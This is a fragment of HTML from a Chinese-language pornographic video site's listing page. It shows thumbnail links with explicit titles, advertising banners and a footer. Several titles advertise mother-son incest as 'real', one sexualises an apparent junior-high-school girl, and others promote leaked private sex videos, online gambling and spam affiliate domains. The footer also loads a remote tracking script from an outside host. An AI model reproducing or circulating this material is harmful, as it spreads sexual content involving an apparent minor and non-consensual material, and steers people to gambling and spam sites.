class="vod-date">2026-01-12</span></div><p class="vod-name">漂亮美眉想要吗想求我求爸爸操我这小蛮腰大白屁屁太喜欢了后入边操边拍屁屁简直超爽</p></div></a></div><div class="vod-list"><a href="/vjik/349273.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/433d23be70fba7d7de59902b925c03e1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦，后入骚逼妈妈</p></div></a></div><div class="vod-list"><a href="/vjik/349268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b6cd7f24b9ee5838ad2953f4f8869b77.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_妈妈三十八_儿子十八_为了不让离婚妈妈找对象_儿子用肉棒征服妈妈</p></div></a></div><div class="vod-list"><a href="/vjik/349266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/5d46fcb545abe91b2949aa0854db8b81.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_淫荡骚妈喝醉勾引儿子操高清露脸对白清晰满嘴骚话不断</p></div></a></div><div class="vod-list"><a href="/vjik/349257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b140f4f32b22542aac7646bb22b3079e.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦妈妈三十八岁儿子十八岁儿子把铵盐忍者神龟操妈妈</p></div></a></div><div class="vod-list"><a href="/vjik/349200.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/c5869ff5da4fd48b2ba9343ced6e2bf0.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦 北京珠宝店老板娘和儿子做爱自拍被泄露</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://103.101.191.132:6868/?cid=4528597" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门娱乐城</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vjik/351310.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/9c6dcb96b14a94913dd69c587b68c5ec.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】</p></div></a></div><div class="vod-list"><a href="/vjik/351309.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0e054884d82f1cff09bbc3d97111c4d4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】</p></div></a></div><div class="vod-list"><a href="/vjik/351308.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/244e768b1ef20f32717b4356246f44ae.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【GirlCum】Abella Danger 的多次喷射高潮【Girl Cum】~</p></div></a></div><div class="vod-list"><a href="/vjik/351307.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/027b73e25a19471f96771b568d103428.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【第一人称视角】敢骗我？ 高低让你见识一下大屌的厉害，用精液灌满骚批【Diana Daniels】~</p></div></a></div><div class="vod-list"><a href="/vjik/351306.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/008f54a4f75475d739b6c222dd7c20bb.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【Nympho频道】丰满少女被中出【Nympho】~</p></div></a></div><div class="vod-list"><a href="/vjik/351305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f3d708cb2a301dfe53b36c97850152f6.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【第一人称视角】淘气小女仆勾引主人用大屌灌满她的骚批【Diana Daniels】</p></div></a></div><div class="vod-list"><a href="/vjik/351304.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/a668a0a12723f29f74e34a5be588104d.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">【女性瘾者】3P性爱：Ella Knox和Violet Myers共同演出【Nympho】</p></div></a></div><div class="vod-list"><a href="/vjik/351303.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4ef67d258661c6c29b6e4f75ec42f3da.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">“最好吞下一些证据”- 被继子性交的热继母 - MyPervyFamily【My Pervy Family】</p></div></a></div><div class="vod-list"><a href="/vjik/10439.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20250709-1/c74e0298de9869d38311441da6b0da16.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">私藏抄底神秘三角地带</p></div></a></div><div class="vod-list"><a href="/vjik/351255.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/253ec905ed4e31350b3af8df41f996b9.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">私拍流出知名女神私拍流出各式调教玩操颜射</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.adronge.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>